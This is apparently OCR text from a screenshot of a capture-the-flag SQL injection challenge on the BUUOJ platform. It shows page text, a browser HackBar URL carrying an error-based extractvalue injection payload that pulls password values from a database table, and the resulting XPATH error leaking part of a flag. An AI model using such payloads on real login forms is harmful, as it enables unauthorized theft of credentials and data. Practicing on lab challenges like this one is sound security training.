 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~flag{345c6873-505d-40b2-bf49-b0'
Syclover @ cl4y
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
ncryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://efec8f7f-a1ae-405e-96cc-3ebd1adf33f8.node5.buuoj.cn:81/check.php?username=admin&
password=admin'or(extractvalue(1,concat(0x7e,(select(group_concat(password))from(geek.H4rDsq1)),0x7e)))%23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate